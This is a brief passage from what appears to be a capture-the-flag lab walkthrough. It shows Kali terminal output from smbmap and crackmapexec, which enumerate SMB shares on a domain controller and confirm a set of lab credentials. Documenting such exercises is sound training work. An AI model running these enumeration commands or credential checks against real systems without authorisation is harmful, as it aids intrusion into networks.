 ┌──(kali㉿kali)-[/tmp]
└─$ smbmap -H HAVEN-DC -u twilliams -p roastpotatoes
[+] IP: HAVEN-DC:445    Name: unknown
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        ADMIN$                                                  NO ACCESS       Remote Admin
        C$                                                      NO ACCESS       Default share
        IPC$                                                    READ ONLY       Remote IPC
        NETLOGON                                                READ ONLY       Logon server share
        SYSVOL                                                  READ ONLY       Logon server share
        trash                                                   NO ACCESS       Files Pending for deletion
┌──(kali㉿kali)-[/tmp]
└─$ crackmapexec smb HAVEN-DC -u twilliams -p roastpotatoes
SMB         raz0rblack.thm  445    HAVEN-DC         [*] Windows 10.0 Build 17763 x64 (name:HAVEN-DC) (domain:raz0rblack.thm) (signing:True) (SMBv1:False)
SMB         raz0rblack.thm  445    HAVEN-DC         [+] raz0rblack.thm\twilliams:roastpotatoes